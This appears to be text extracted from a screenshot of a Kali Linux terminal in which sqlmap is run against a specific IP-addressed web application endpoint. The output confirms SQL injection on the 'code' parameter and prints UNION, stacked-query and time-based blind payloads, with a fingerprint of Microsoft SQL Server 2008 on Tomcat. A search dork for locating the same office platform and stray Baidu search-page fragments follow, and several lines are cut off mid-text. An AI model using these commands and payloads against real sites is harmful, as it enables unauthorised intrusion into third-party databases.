 root@kali:~# sqlmap -u "http://120.236.136.75/common/treeXml.jsp?type=sort&lx=3&code=1" -p code
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:29:35
[20:29:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:29:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a t
---
Place: GET
Parameter: code
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: type=sort&lx=3&code=1' UNION ALL SELECT 34,C
CHAR(100)+CHAR(114)+CHAR(98)+CHAR(113),34,34,34,34,34,34,
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=sort&lx=3&code=1'; WAITFOR DELAY '0:0:5
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=sort&lx=3&code=1' WAITFOR DELAY '0:0:5'
---
[20:29:36] [INFO] the back-end DBMS is Microsoft SQL Serv
web application technology: Servlet 2.4, Tomcat 4.0.4., J
back-end DBMS: Microsoft SQL Server 2008
[20:29:36] [INFO] fetched data logged to text files under
[*] shutting down at 20:29:35
intitle:FE协作办公平台5
时间_百度搜索
fm.eyesoffice.com:9090/
www.baidu.com/s?wd=时间&rsv_spt=1&issp=1&f=8&rsv_bp=0&rsv_idx=2&ie=ut
Imported From Fir…
Bai du 百度
时间 时间
百度一下
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多»
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
20:29 41
星期三
2014年12月10日
open.baidu.com/
时间_百度百科